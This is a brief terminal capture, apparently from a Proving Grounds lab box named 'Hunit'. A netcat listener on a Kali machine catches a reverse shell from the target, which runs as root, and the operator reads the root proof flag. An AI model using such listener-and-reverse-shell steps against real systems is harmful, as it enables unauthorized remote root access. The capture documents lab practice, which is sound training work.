 pop@kali--[~/PG/Hunit]$sudo rlwrap -cAr nc -lvnp 18030
[sudo] password for pop:
listening on [any] 18030 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.172.125] 36078
bash: cannot set terminal process group (755): Inappropriate ioctl for devic
e
bash: no job control in this shell
[root@hunit ~]# whoami
whoami
root
[root@hunit ~]# cat /root/proof.txt
cat /root/proof.txt
3a4e6c7dff42c9ad1b06c36868e52797